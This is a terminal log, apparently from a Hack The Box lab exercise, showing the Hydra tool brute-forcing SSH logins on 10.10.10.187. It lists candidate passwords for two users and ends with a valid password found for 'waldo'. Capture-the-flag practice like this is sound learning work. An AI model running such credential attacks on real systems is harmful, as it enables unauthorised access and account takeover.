 [ATTEMPT] target 10.10.10.187 - login "b.rauch" - pass "%n?4Wz}R$tTF7" - 59 of 64 [child 4] (0/1)
[ATTEMPT] target 10.10.10.187 - login "b.rauch" - pass "w0rdpr3ss01!" - 60 of 64 [child 14] (0/1)
[ATTEMPT] target 10.10.10.187 - login "b.rauch" - pass "]F7jLHw:*G>UPrTo}~A"d6b" - 61 of 64 [child 7] (0/1)
[ATTEMPT] target 10.10.10.187 - login "b.rauch" - pass "Wh3r3_1s_w4ld0?" - 62 of 64 [child 15] (0/1)
[RE-ATTEMPT] target 10.10.10.187 - login "b.rauch" - pass "w0rdpr3ss01!" - 62 of 64 [child 14] (0/1)
[RE-ATTEMPT] target 10.10.10.187 - login "b.rauch" - pass "w0rdpr3ss01!" - 62 of 64 [child 14] (0/1)
[ATTEMPT] target 10.10.10.187 - login "b.rauch" - pass "&<h5b~yK3F#{PaPB&dA}{H>" - 63 of 64 [child 6] (0/1)
[REDO-ATTEMPT] target 10.10.10.187 - login "waldo" - pass "&<h5b~yK3F#{PaPB&dA}{H>" - 64 of 64 [child 10] (1/1)
[22][ssh] host: 10.10.10.187   login: waldo   password: &<h5b~yK3F#{PaPB&dA}{H>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-13 17:17:29
user@kali:~/hackthebox/tmp$